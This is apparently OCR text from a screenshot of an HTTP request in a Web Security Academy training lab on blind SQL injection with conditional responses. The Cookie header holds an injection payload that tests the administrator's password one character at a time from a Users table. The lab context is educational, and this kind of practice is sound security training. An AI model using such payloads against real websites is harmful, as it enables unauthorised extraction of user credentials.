 1 GET / HTTP/2
2 Host: 0a6a00aa04522a098091805800ca000a.web-security-academy.net
3 Cookie: TrackingId=0S8MH5rc0Ogmhwo7' AND SUBSTRING((SELECT
Password FROM Users WHERE Username = 'administrator'), 1, 1) = 't
; session=aob0CU9XytLbuv63bTmPXYpzxxHAUai8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO